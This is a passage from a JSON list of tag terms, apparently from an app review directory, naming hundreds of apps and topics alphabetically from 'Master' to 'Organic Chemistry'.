Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry 